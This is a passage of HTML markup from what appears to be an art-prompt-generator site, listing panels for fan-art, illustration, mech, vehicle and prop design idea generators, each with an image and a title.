                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Game FanArt Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/fan-art-comic-idea-generator.png" class=" uk-overlay-scale" alt="Comic FanArt Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Comic FanArt Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/fan-art-movie-drawing-prompt-ideas.png" class=" uk-overlay-scale" alt="Movie FanArt Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Movie FanArt Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/fusion-fan-art-prompts-comics.png" class=" uk-overlay-scale" alt="FanArt Fusion: Comic"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    FanArt Fusion: Comic                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/fusion-fan-art-idea-generator-movies.png" class=" uk-overlay-scale" alt="FanArt Fusion: Movie &amp; TV"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    FanArt Fusion: Movie & TV                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/fusion-fan-art-prompt-drawing-ideas-for-animation.png" class=" uk-overlay-scale" alt="FanArt Fusion: Animation"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    FanArt Fusion: Animation                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/fusion-fan-art-drawing-ideas-games.png" class=" uk-overlay-scale" alt="FanArt Fusion: Video Games"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    FanArt Fusion: Video Games                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/environment-art-horror-landscape-ideas.png" class=" uk-overlay-scale" alt="F.A Fusion Mashup"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    F.A Fusion Mashup                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/illustration-fantasy-art-idea-generator.png" class=" uk-overlay-scale" alt="Fantasy Illustration Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Fantasy Illustration Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/illustration-sci-fi-drawing-prompts.png" class=" uk-overlay-scale" alt="Sci-Fi Illustration Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Sci-Fi Illustration Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/illustration-epic-fantasy-sci-fi-art-prompt-ideas.png" class=" uk-overlay-scale" alt="Epic Illustration Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Epic Illustration Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/illustration-general-art-prompt-ideas.png" class=" uk-overlay-scale" alt="Stylized Illustration Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Stylized Illustration Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/illustration-games-workshop-art-test-aos-ideas.png" class=" uk-overlay-scale" alt="Warhammer Age of Sigmar"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Warhammer Age of Sigmar                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/illustration-brief-warhammer-art-test-40k.png" class=" uk-overlay-scale" alt="Warhammer 40,000"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Warhammer 40,000                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/mech-design-art-ideas-1.png" class=" uk-overlay-scale" alt="Mech Design T.01"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Mech Design T.01                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/mech-design-art-ideas-2.png" class=" uk-overlay-scale" alt="Mech Design T.02"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Mech Design T.02                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/mech-design-vehicle-idea-generator.png" class=" uk-overlay-scale" alt="Mechformer Design"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Mechformer Design                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/mech-robot-concept-art-idea-generator.png" class=" uk-overlay-scale" alt="Robot Mech Design"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Robot Mech Design                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/mechanical-design-tank-ideas.png" class=" uk-overlay-scale" alt="Mechanical Tank Design"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Mechanical Tank Design                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/vehicle-design-art-prompt-ideas-1.png" class=" uk-overlay-scale" alt="Vehicle Design T.01"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Vehicle Design T.01                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/vehicle-design-art-prompt-ideas-2.png" class=" uk-overlay-scale" alt="Vehicle Design T.02"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Vehicle Design T.02                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/vehicle-design-automobile-idea-generator.png" class=" uk-overlay-scale" alt="Vehicle Design: Landcraft"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Vehicle Design: Landcraft                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/vehicle-design-aircraft-art-prompt-generator.png" class=" uk-overlay-scale" alt="Vehicle Design: Aircraft"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Vehicle Design: Aircraft                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/vehicle-design-watercraft-art-ideas.png" class=" uk-overlay-scale" alt="Vehicle Design: Watercraft"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Vehicle Design: Watercraft                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/prop-design-item-object-art-prompt.png" class=" uk-overlay-scale" alt="Prop Design: Items"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Prop Design: Items                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/prop-design-sci-fi-art-prompt-ideas.png" class=" uk-overlay-scale" alt="Prop Design: Sci-Fi Assets"></div>
                    
